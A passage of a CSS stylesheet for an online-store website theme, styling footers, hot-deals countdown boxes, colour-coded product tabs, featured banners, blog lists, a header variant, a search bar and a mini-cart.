    background: url(../images/brand_prlx_bg-small.jpg) 50% 0 no-repeat fixed;
    color: #fff;
    background-size: cover
}

#footer2 .footer-row {
    padding: 45px 0;
    background-color: rgba(0, 0, 0, .8);
    background: rgba(0, 0, 0, .8);
    color: #fff
}

#footer2 .footer-center {
    text-align: center;
    background-color: rgba(0, 0, 0, .6);
    background: rgba(0, 0, 0, .6)
}

#footer2 .footer-center h3 {
    text-transform: uppercase;
    padding-bottom: 20px
}

#footer2 .footer-center p {
    color: #999;
    padding-bottom: 20px
}

#footer2 .footer-row .form-subscribe {
    width: 540px;
    margin: 0 auto;
    border: 1px solid #999;
    line-height: normal
}

.block-banner, .hot-deals-row {
    margin-top: 30px
}

#footer2 .footer-row .form-subscribe .form-group {
    width: 100%;
    position: relative
}

#footer2 .footer-row .form-subscribe .form-control {
    width: 100%;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    padding-right: 40px;
    color: #fff
}

#footer2 .footer-row .form-subscribe .btn {
    position: absolute;
    top: 3px;
    right: 0;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    color: #fff
}

#footer2 .widget-title {
    text-transform: uppercase;
    padding-bottom: 20px
}

#footer2 .widget-body ul {
    padding-left: 25px
}

#footer2 .widget-body li {
    line-height: 30px
}

#footer2 .widget-body li a {
    color: #999;
    margin-left: -25px
}

#footer2 .widget-body li a:hover {
    color: #fff
}

#footer2 .widget-body li a:before {
    font-family: FontAwesome;
    font-size: 14px;
    content: "\f105";
    margin-right: 15px
}

#footer2 .widget-body li a.location:before {
    content: "\f041"
}

#footer2 .widget-body li a.name:before {
    content: "\f0f7"
}

#footer2 .widget-body li a.phone:before {
    content: "\f095"
}

#footer2 .widget-body li a.email:before {
    content: "\f003"
}

#footer2 .widget-body li a.mobile:before {
    content: "\f10b"
}

#footer2 .footer-bottom {
    background-color: rgba(0, 0, 0, .8);
    background: rgba(0, 0, 0, .8);
    color: #fff
}

#footer2 .footer-bottom .footer-bottom-wapper {
    border-top: 1px solid #333;
    padding: 30px 0
}

#footer2 .footer-bottom .footer-bottom-wapper a, #footer2 .footer-bottom .footer-bottom-wapper p {
    color: #999
}

#footer2 .footer-bottom .footer-bottom-wapper a:hover, #footer2 .footer-bottom .footer-bottom-wapper p:hover {
    color: #fff
}

#footer2 .footer-bottom .footer-payment-logo {
    text-align: right
}

.block-banner .block-banner-left, .block-banner .block-banner-right {
    width: 50%;
    float: left
}

.block-banner .block-banner-left {
    padding-right: 5px
}

.block-banner .block-banner-right {
    padding-left: 5px
}

.hot-deals-box {
    border: 1px solid #eaeaea
}

.hot-deals-box .hot-deals-tab {
    display: table;
    width: 100%
}

.hot-deals-box .hot-deals-tab .hot-deals-title {
    width: 45px;
    display: table-cell;
    text-transform: uppercase;
    font-size: 24px;
    text-align: center;
    background: #08c;
    color: #fff;
    padding-top: 40px
}

.hot-deals-box .hot-deals-tab .hot-deals-title > span {
    width: 100%;
    float: left;
    text-align: center
}

.hot-deals-box .hot-deals-tab .hot-deals-title > span.yellow {
    color: #fc0
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box {
    display: table-cell;
    padding: 25px
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li {
    line-height: 40px;
    border-bottom: 1px solid #eaeaea;
    text-transform: uppercase;
    padding-left: 15px
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li.active > a {
    color: #09c
}

.hot-deals-box .hot-deals-tab .box-count-down {
    margin-top: 20px;
    float: left;
    padding-left: 4px
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count {
    width: 67px;
    height: 67px;
    border: 1px solid #eaeaea;
    float: left;
    border-radius: 90%;
    text-align: center;
    padding: 10px;
    position: relative;
    color: #fff;
    margin-left: -4px;
    background: #fff
}

.hot-deals-box .hot-deals-tab .box-count-down .dot {
    display: none
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count:before {
    width: 100%;
    height: 100%;
    background: #08c;
    float: left;
    content: '';
    border-radius: 90%
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count:after {
    content: '';
    width: 23px;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 34px;
    left: 20px
}

.hot-deals-box .hot-deals-tab .box-count-down .number {
    position: absolute;
    width: 100%;
    left: 0;
    top: 15px
}

.hot-deals-box .hot-deals-tab .box-count-down .text {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 16px;
    font-size: 10px
}

.hot-deals-box .hot-deals-tab-content-col {
    padding-left: 0
}

.hot-deals-box .hot-deals-tab-content {
    padding: 30px 30px 0 0
}

.hot-deals-box .product-list .left-block {
    border: 1px solid #eaeaea;
    padding: 0
}

.hot-deals-box .product-list .right-block {
    padding: 0
}

.box-products {
    margin-top: 30px
}

.box-products .box-product-head {
    height: 30px;
    border-bottom: 1px solid #eaeaea
}

.box-products .box-product-head .box-title {
    color: #333;
    text-transform: uppercase;
    border-bottom: 3px solid #f30;
    padding-bottom: 5px;
    font-size: 18px;
    padding-left: 10px;
    padding-right: 5px
}

.box-products .box-tabs {
    float: right
}

.box-products .box-tabs li {
    display: inline;
    text-transform: uppercase;
    height: 30px;
    float: left
}

.box-products .box-tabs li > a {
    position: relative;
    padding: 0 10px;
    display: block;
    background: url(../images/kak3.png) center right no-repeat;
    float: left;
    height: 30px;
    line-height: 30px
}

.box-products .box-tabs li > a:after {
    content: "\f0d8";
    font-family: FontAwesome;
    font-size: 13px;
    color: #08c;
    position: absolute;
    bottom: -12px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none
}

.box-products .box-tabs li.active > a, .box-products .box-tabs li > a:hover {
    color: #333
}

.box-products .box-tabs li > a:before {
    content: '';
    height: 1px;
    background: #08c;
    position: absolute;
    bottom: 0;
    left: 10px;
    right: 10px;
    transform: scale(0, 1)
}

.box-products .box-tabs li:last-child > a {
    background: 0 0;
    border-right: none;
    padding-right: 0
}

.box-products .box-tabs li:last-child > a:before {
    right: 0
}

.box-products .box-tabs li > a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.box-products .box-tabs li.active > a:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.box-products .box-tabs li.active > a:after {
    display: block
}

.box-products .box-tabs li > a:hover:after {
    display: block
}

.box-products .box-product-content {
    margin-top: 20px
}

.box-products .box-product-content .box-product-adv {
    width: 226px;
    float: left
}

.box-products .box-product-content .box-product-list {
    margin-left: 236px
}

.box-products .box-product-content .box-product-list .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden
}

.box-products .box-product-content .box-product-list .product-list li .right-block {
    margin-top: 30px
}

.option3 .product-list li .price-percent-reduction2 {
    right: -8px
}

.box-products.new-arrivals .box-tabs li > a:after {
    color: #f30
}

.box-products.new-arrivals .box-tabs li > a:before {
    background: #f30
}

.box-products.new-arrivals .box-product-head .box-title {
    border-bottom: 3px solid #f30
}

.box-products.top-sellers .box-tabs li > a:after {
    color: #fc0
}

.box-products.top-sellers .box-tabs li > a:before {
    background: #fc0
}

.box-products.top-sellers .box-product-head .box-title {
    border-bottom: 3px solid #fc0
}

.box-products.special-products .box-tabs li > a:after {
    color: #096
}

.box-products.special-products .box-tabs li > a:before {
    background: #096
}

.box-products.special-products .box-product-head .box-title {
    border-bottom: 3px solid #096
}

.box-products.recommendation .box-tabs li > a:after {
    color: #f6c
}

.box-products.recommendation .box-tabs li > a:before {
    background: #f6c
}

.box-products.recommendation .box-product-head .box-title {
    border-bottom: 3px solid #f6c
}

.box-products.box-products-default .box-tabs li > a:after {
    color: #ff6700
}

.box-products.box-products-default .box-tabs li > a:before {
    background: #ff6700
}

.box-products.box-products-default .box-product-head .box-title {
    border-bottom: 3px solid #ff6700
}

.box-products.box-products-orange .box-tabs li > a:after {
    color: #f63
}

.box-products.box-products-orange .box-tabs li > a:before {
    background: #f63
}

.box-products.box-products-orange .box-product-head .box-title {
    border-bottom: 3px solid #f63
}

.box-products.box-products-green .box-tabs li > a:after {
    color: #396
}

.box-products.box-products-green .box-tabs li > a:before {
    background: #396
}

.box-products.box-products-green .box-product-head .box-title {
    border-bottom: 3px solid #396
}

.box-products.box-products-red .box-tabs li > a:after {
    color: #f36
}

.box-products.box-products-red .box-tabs li > a:before {
    background: #f36
}

.box-products.box-products-red .box-product-head .box-title {
    border-bottom: 3px solid #f36
}

.box-products.box-products-blue .box-tabs li > a:after {
    color: #36c
}

.box-products.box-products-blue .box-tabs li > a:before {
    background: #36c
}

.box-products.box-products-blue .box-product-head .box-title {
    border-bottom: 3px solid #36c
}

.box-products.box-products-blue2 .box-tabs li > a:after {
    color: #690
}

.box-products.box-products-blue2 .box-tabs li > a:before {
    background: #690
}

.box-products.box-products-blue2 .box-product-head .box-title {
    border-bottom: 3px solid #690
}

.box-products.box-products-gray .box-tabs li > a:after {
    color: #6c6856
}

.box-products.box-products-gray .box-tabs li > a:before {
    background: #6c6856
}

.box-products.box-products-gray .box-product-head .box-title {
    border-bottom: 3px solid #6c6856
}

.box-products.box-products-pink .box-tabs li > a:after {
    color: #f6c
}

.box-products.box-products-pink .box-tabs li > a:before {
    background: #f6c
}

.box-products.box-products-pink .box-product-head .box-title {
    border-bottom: 3px solid #f6c
}

.box-products.box-products-yellow .box-tabs li > a:after {
    color: #fc0
}

.box-products.box-products-yellow .box-tabs li > a:before {
    background: #fc0
}

.box-products.box-products-yellow .box-product-head .box-title {
    border-bottom: 3px solid #fc0
}

.option3 .blog-list .page-heading {
    font-size: 18px
}

.option3 .blog-list .blog-list-wapper ul li .readmore a {
    color: #09c
}

.option3 .blog-list .page-heading span.page-heading-title {
    border-color: #09c
}

.block-popular-cat {
    border: 1px solid #eaeaea;
    padding: 15px
}

.footer3 .footer-bottom, .footer3 .footer-top {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(80, 80, 80, .6);
    overflow: hidden
}

.block-popular-cat .parent-categories {
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: underline;
    padding-bottom: 15px
}

.block-popular-cat .image {
    width: auto;
    display: inline-block
}

.block-popular-cat .sub-categories {
    width: auto;
    display: inline-block;
    line-height: 30px
}

.block-popular-cat .sub-categories > ul > li > a:before {
    content: '';
    background: #008a90;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 3px
}

.block-popular-cat .more {
    height: 36px;
    width: 70px;
    line-height: 36px;
    color: #fff;
    background: #00abb3;
    margin-top: 10px;
    display: block;
    text-align: center
}

.section-featured-banner, .service3 .service-item {
    margin-top: 30px
}

.block-popular-cat .more:hover {
    color: #fff;
    opacity: .8
}

.block-quickview {
    padding: 15px;
    background: #fff
}

.service3 {
    padding-bottom: 30px
}

.service3 .service-item .icon {
    width: 50px;
    float: left
}

.service3 .service-item .service-info {
    padding-left: 73px;
    display: block;
    padding-top: 8px
}

.service3 .service-item .service-title a {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px
}

.service3 .service-item .service-desc {
    color: #999
}

.footer3 .footer-coppyright .coppyright, .footer3 .footer-coppyright .payment-logo {
    width: auto;
    display: inline-block;
    color: #ccc
}

.footer3 {
    background: #191919;
    padding-top: 10px
}

.footer3 .footer-bottom {
    padding: 40px 0
}

.footer3 .footer-coppyright {
    padding: 30px 0
}

.footer3 .footer-coppyright .payment-logo {
    float: right
}

.footer3 .footer-bottom .footer-bottom-left {
    width: 64%;
    float: left
}

.footer3 .footer-bottom .footer-bottom-right {
    width: 36%;
    float: left
}

.footer3 .widget-container {
    margin-bottom: 50px
}

.footer3 .widget-container:last-child {
    margin-bottom: 0
}

.footer3 .widget-container .block-heading h3, .footer3 .widget-container .widget-title {
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    margin-bottom: 20px
}

.footer3 .widget-container li {
    line-height: 24px;
    list-style: none;
    font-weight: 300
}

.footer3 .widget-container li a {
    color: #999
}

.footer3 .widget-container li a:hover {
    color: #fff
}

.footer3 .social-link a {
    margin-right: 20px
}

.footer3 .social-link a:last-child {
    margin-right: 0
}

.footer3 .social-link .fa {
    width: 32px;
    height: 32px;
    border: 1px solid #8c8c8c;
    background-color: transparent;
    color: #8c8c8c;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.footer3 .mailchimp-form .input-group {
    border: 1px solid #505050
}

.footer3 .mailchimp-form .input-group input {
    height: 40px;
    padding-left: 15px
}

.footer3 .mailchimp-form .mailchimp-submit {
    height: 40px;
    background-color: #505050;
    border: none;
    color: #999;
    text-transform: uppercase;
    padding: 0 20px;
    webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    float: right
}

.footer3 .mailchimp-form .mailchimp-submit:focus, .footer3 .mailchimp-form .mailchimp-submit:hover {
    background-color: #ffd68f;
    color: #fff
}

.featured-banner {
    display: block;
    overflow: hidden;
    background: #fff
}

.featured-banner .left, .featured-banner .right {
    width: 50%;
    float: left;
    position: relative
}

.featured-banner .box-countdown {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 37px;
    font-family: Oswald, sans-serif;
    font-weight: 700;
    text-align: center
}

.featured-banner .box-countdown .box-title {
    width: 100px;
    height: 100px;
    background-color: rgba(255, 102, 51, .8);
    font-size: 36px;
    line-height: 36px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    vertical-align: middle;
    padding: 15px 0;
    display: inline-block
}

.featured-banner .box-countdown-inner {
    display: inline-block;
    height: 100px
}

.featured-banner .box-countdown-inner .dot {
    display: none
}

.featured-banner .box-countdown-inner .box-count {
    width: 80px;
    height: 100px;
    background-color: rgba(255, 255, 255, .8);
    display: inline-block;
    float: left;
    margin-left: 1px;
    text-align: center;
    padding-top: 10px;
    color: #333;
    position: relative
}

.featured-banner .box-countdown-inner .box-count:before {
    content: '';
    height: 1px;
    background-color: #b0b0ae;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.featured-banner .box-countdown-inner .box-count .number {
    font-size: 60px;
    font-weight: 700;
    display: block;
    line-height: 60px;
    position: relative
}

.featured-banner .box-countdown-inner .box-count .text {
    font-size: 16px;
    text-transform: uppercase;
    display: block;
    margin-top: 3px;
    position: relative
}

.featured-banner .box-small-banner {
    width: 50%;
    float: left;
    position: relative
}

.featured-banner .box-small-banner .text-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center
}

.featured-banner .box-small-banner .banner:before {
    content: '';
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    background-color: rgba(255, 102, 51, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.featured-banner .box-small-banner .text-content .title {
    font-size: 18px;
    text-transform: uppercase;
    color: #333;
    font-weight: 600
}

.featured-banner .box-small-banner .text-content .title:after {
    content: '';
    height: 2px;
    background: #333;
    width: 50px;
    display: inline-block;
    margin: 3px auto 0
}

.featured-banner .box-small-banner .text-content .title span {
    display: block
}

.featured-banner .box-small-banner .text-content .sub-title {
    font-size: 14px;
    text-transform: uppercase;
    color: #666;
    margin-top: 5px;
    display: inline-block
}

.featured-banner .box-small-banner.style1 .text-content .sub-title, .featured-banner .box-small-banner.style1 .text-content .title, .featured-banner .box-small-banner.style2:hover .text-content .sub-title, .featured-banner .box-small-banner.style2:hover .text-content .title {
    color: #fff
}

.featured-banner .box-small-banner.style1 .text-content {
    display: none
}

.featured-banner .box-small-banner.style1:hover .text-content, .featured-banner .box-small-banner:hover .group-button {
    display: block
}

.featured-banner .box-small-banner:hover .banner:before {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .box-small-banner.style1 .text-content .title:after {
    background-color: #fff
}

.featured-banner .box-small-banner .group-button {
    position: absolute;
    bottom: 43px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none
}

.featured-banner .box-small-banner .group-button a {
    font-size: 0;
    display: inline-block;
    float: left;
    margin-right: 30px
}

.featured-banner .box-small-banner .group-button .btn-quick-view {
    width: 25px;
    height: 24px;
    background: url(../images/icon-quick-view.png) center center no-repeat
}

.featured-banner .box-small-banner .group-button .btn-add-to-cart {
    width: 32px;
    height: 25px;
    background: url(../images/icon-add-tocart.png) center center no-repeat
}

.featured-banner .box-small-banner .group-button .btn-compare {
    width: 24px;
    height: 24px;
    background: url(../images/icon-compare.png) center center no-repeat;
    margin-right: 0
}

.featured-banner .box-small-banner.style2 img {
    opacity: 0;
    filter: alpha(opacity=0)
}

.featured-banner .box-small-banner.style2:hover img {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .box-small-banner.style2:hover .text-content .title:after {
    background-color: #fff
}

.featured-banner .box-small-banner.style2:hover .text-content .price del {
    color: #eaeaea
}

.featured-banner .box-small-banner .price {
    font-size: 18px;
    text-decoration: none;
    font-weight: 600;
    line-height: 18px;
    display: inline-block
}

.featured-banner .box-small-banner .price ins {
    text-decoration: none
}

.featured-banner .box-small-banner .price del {
    font-size: 14px;
    margin-left: 15px;
    color: #999;
    font-weight: 400
}

.featured-banner .banner-text {
    position: relative
}

.featured-banner .banner-text .banner:before {
    content: '';
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    background-color: rgba(255, 102, 51, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.featured-banner .banner-text:hover .banner:before {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .banner-text .text-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    color: #fff
}

.featured-banner .banner-text .text-content .title {
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 600;
    line-height: 30px
}

.featured-banner .banner-text .text-content .title span {
    display: block
}

.featured-banner .banner-text .text-content .sub-title {
    display: inline-block;
    margin-top: 28px;
    font-size: 24px;
    font-weight: 600
}

.featured-banner .banner-text .text-content .sub-title span {
    display: block
}

.featured-banner .banner-text .text-content .sub-title span:first-child:after {
    content: '';
    width: 40px;
    height: 2px;
    background-color: #fff;
    display: block;
    margin: 0 auto 3px
}

.featured-banner .banner-text .text-content .sub-title span:last-child {
    font-size: 14px;
    font-weight: 400
}

.featured-banner .banner-text .group-button {
    margin-top: 45px
}

.featured-banner .banner-text .group-button a {
    height: 40px;
    padding: 0 30px;
    line-height: 40px;
    color: #333;
    background-color: #fff;
    border: 2px solid #fff;
    text-transform: uppercase;
    text-align: center;
    display: inline-block
}

.hot-cat-9, .hot-cat-9 .cat-item .cat-title a, .hotcat-section .section-title-2 {
    color: #fff
}

.featured-banner .banner-text .group-button a.border {
    background-color: transparent;
    color: #fff
}

.overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .6)
}

.hotcat-section {
    padding: 60px 0 35px;
    background: url(../images/service-bg.jpg) 50% 0 no-repeat fixed;
    position: relative;
    margin-top: 30px
}

.section-title-2 {
    text-align: center;
    position: relative;
    margin-bottom: 55px
}

.section-title-2:after {
    content: '';
    width: 50px;
    height: 2px;
    background-color: #333;
    margin: 10px auto 0;
    display: block
}

.hot-cat-9 .cat-item .cat-title, .section-title-2 h2 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 5px;
    text-transform: uppercase
}

.hotcat-section .section-title-2:after {
    background-color: #fff
}

.hot-cat-9 {
    position: relative;
    text-align: center
}

.hot-cat-9 .cat-item:hover, .hot-cat-9 .cat-item:hover .cat-title a {
    color: #f63
}

.hot-cat-9 .cat-item .icon {
    width: 100px;
    height: 100px;
    display: block;
    margin: 0 auto
}

.hot-cat-9 .cat-item .icon .img2, .hot-cat-9 .cat-item:hover .icon .img1 {
    display: none
}

.hot-cat-9 .cat-item .info {
    margin-top: 15px
}

.hot-cat-9 .cat-item:hover .icon .img2 {
    display: inline-block
}

.section-lasttest-blog {
    padding: 90px 0 48px
}

.lasttest-blog9 .item {
    display: table;
    position: relative
}

.lasttest-blog9 .item:before {
    content: '';
    height: 6px;
    width: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #f63;
    webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    z-index: 2
}

.lasttest-blog9 .item:hover:before {
    width: 100%
}

.lasttest-blog9 .item .info, .lasttest-blog9 .item .thumb {
    display: table-cell;
    width: 50%
}

.lasttest-blog9 .item .info {
    padding: 30px;
    position: relative
}

.lasttest-blog9 .item .info .cat {
    height: 30px;
    padding: 0 10px;
    display: inline-block;
    background-color: #f63;
    line-height: 30px;
    color: #fff
}

.lasttest-blog9 .item .info .title {
    font-size: 24px;
    text-transform: uppercase;
    margin-top: 30px
}

.lasttest-blog9 .item .info .title a {
    color: #333
}

.lasttest-blog9 .item .info .title a:hover {
    color: #f63
}

.lasttest-blog9 .item .info .readmore {
    position: absolute;
    bottom: 30px;
    left: 30px;
    font-weight: 400;
    color: #999
}

.lasttest-blog9 .item .info .readmore:hover {
    color: #f63
}

.lasttest-blog9 .item .info .readmore:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 10px
}

.lasttest-blog9 .owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #999
}

.section-band-logo {
    padding: 40px 0;
    background-color: #ebebeb
}

.lasttest-blog11 .item {
    background-color: #fff
}

.lasttest-blog11 .item .info {
    padding: 25px
}

.lasttest-blog11 .item .title {
    font-size: 18px;
    font-weight: 700
}

.lasttest-blog11 .item .desc {
    padding: 10px 0
}

.lasttest-blog11 .item .readmore {
    color: #f60
}

.lasttest-blog11 .item .readmore:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 10px
}

.lasttest-blog11 .item .thumb {
    position: relative
}

.lasttest-blog11 .item .cat {
    padding: 3px 30px;
    color: #fff;
    position: absolute;
    bottom: 20px;
    left: 0;
    background-color: rgba(255, 102, 0, .8)
}

.option12 {
    font-family: Arimo, sans-serif
}

.header.style12 {
    background-color: #394264
}

.header.style12 .main-menu {
    margin: 0;
    padding: 0 15px
}

.header.style12 .top-header {
    background-color: transparent
}

.header.style12 .top-header a {
    color: #9099b7;
    border-color: rgba(220, 220, 220, .3);
    padding-right: 15px
}

.header.style12 .top-header .dropdown-menu {
    border-color: #099
}

.header.style12 .top-bar-social {
    float: right;
    padding-top: 5px
}

.header.style12 .top-bar-social a {
    width: 23px;
    height: 23px;
    border: 1px solid #9099b7;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-left: 8px;
    float: left;
    font-size: 10px;
    padding: 0
}

.header.style12 .top-bar-social a:first-child {
    margin-left: 15px
}

.header.style12 .top-header .inner {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(220, 220, 220, .3);
    padding: 3px 0
}

.header.style12 .language a {
    border: none
}

.header.style12 .support-link > a {
    text-transform: uppercase
}

.header.style12 .support-link > a:before {
    font-family: FontAwesome;
    content: "\f095";
    width: 23px;
    height: 23px;
    border: 1px solid #9099b7;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 8px
}

.header.style12 .main-header {
    padding: 40px 0 65px
}

.header.style12 .main-menu .navbar-collapse {
    float: right
}

.header.style12 .main-menu .navbar .navbar-nav > li > a {
    color: #9099b7;
    font-weight: 700;
    text-transform: uppercase;
    border: none;
    padding: 0 10px
}

.header.style12 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #fff;
    margin: 0 auto;
    display: none;
    position: absolute;
    bottom: -10px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style12 .main-menu .navbar .navbar-nav > li:last-child > a {
    padding-right: 0
}

.header.style12 .main-menu .navbar .navbar-nav > li.active, .header.style12 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent;
    color: #fff
}

.header.style12 .main-menu .navbar .navbar-nav > li.active > a:before, .header.style12 .main-menu .navbar .navbar-nav > li:hover > a:before {
    display: block
}

.header.style12.optop {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 100
}

.header.style12.optop .top-header {
    display: none
}

.header.style12.optop .main-header {
    padding: 15px 0
}

.block-header-top12 {
    display: table;
    background-color: #50597b;
    padding: 13px 20px;
    margin-top: -34px;
    width: 100%
}

.block-header-top12 .block-mini-cart, .block-header-top12 .block-search, .block-header-top12 .block-vertical {
    display: table-cell;
    position: relative
}

.block-header-top12 .block-vertical {
    width: 250px;
    height: 44px
}

.block-header-top12 .block-search {
    width: 690px
}

.block-header-top12 .box-vertical-megamenus {
    left: 0;
    right: 0;
    position: static
}

.block-header-top12 .box-vertical-megamenus .title {
    height: 44px;
    line-height: 44px;
    padding: 0 20px 0 30px;
    background-color: #ff6700
}

.block-header-top12 .box-vertical-megamenus .all-category span:hover, .block-header-top12 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background-color: transparent
}

.block-header-top12 .box-vertical-megamenus .btn-open-mobile {
    width: 16px;
    height: 16px;
    border: 1px solid #fff;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    margin-top: 14px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-content {
    position: absolute;
    top: 57px;
    z-index: 12;
    left: -21px;
    right: 0;
    border: 1px solid #eee;
    border-top: none;
    padding-top: 3px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list {
    border: none
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li {
    padding: 0 20px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: inherit
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a {
    border-bottom: 1px solid #eee;
    color: #333;
    padding: 0;
    line-height: 41px;
    position: relative
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a.parent:before {
    right: 0;
    color: #333;
    top: 12px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a > img {
    min-width: 270px
}

.block-header-top12 .box-vertical-megamenus .all-category {
    padding: 0
}

.block-header-top12 .box-vertical-megamenus .all-category span {
    border: none;
    font-weight: 700;
    color: #999;
    height: inherit;
    font-family: Oswald, sans-serif;
    line-height: normal
}

.block-header-top12 .box-vertical-megamenus .all-category span:after {
    display: block;
    margin: 0 auto;
    content: "\f107"
}

.block-header-top12 .box-vertical-megamenus .all-category .colse-cate:after {
    content: "\f106"
}

.block-search form {
    width: 100%;
    background-color: #fff;
    position: relative
}

.block-search .input-serach {
    width: 66%
}

.block-search .input-serach input {
    width: 100%;
    padding: 12px 30px
}

.block-search .form-category {
    width: 25%;
    border-left: 1px solid #eee
}

.block-search .select2-container {
    width: 100% !important
}

.block-search .select2-container--default .select2-selection--single {
    border: none
}

.block-search .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 29px
}

.block-search .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 2px
}

.block-search .btn-search {
    width: 56px;
    height: 44px;
    text-align: center;
    line-height: 44px;
    color: #fff;
    background-color: #394264
}

.block-mini-cart {
    background-color: #11a8ab;
    color: #fff;
    vertical-align: middle
}

.block-mini-cart .cart-link {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.block-mini-cart .cart-link .icon {
    width: 26px;
    height: 22px;
    display: inline-block;
    background: url(../images/icon-cart12.png) center center no-repeat;
    padding: 0 16px 0 22px;
    position: relative
}

.block-mini-cart .cart-link .icon .count {
    position: absolute;
    top: -20px;
    left: 9px;
    width: 20px;
    height: 20px;
    background-color: #ff6700;
    text-align: center;
    line-height: 20px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-mini-cart:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.block-top-slide {
    display: table;
    width: 100%;
    padding-top: 10px
}

.block-top-slide .block-banner, .block-top-slide .block-blank, .block-top-slide .block-slide {
    display: table-cell
}

.block-top-slide .block-blank {
    width: 281px
}

.block-top-slide .block-slide {
    width: 680px;
    max-width: 680px
}

.block-top-slide .block-slide .owl-nav .owl-next, .block-top-slide .block-slide .owl-nav .owl-prev {
    width: 40px;
    height: 40px;
    line-height: 38px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
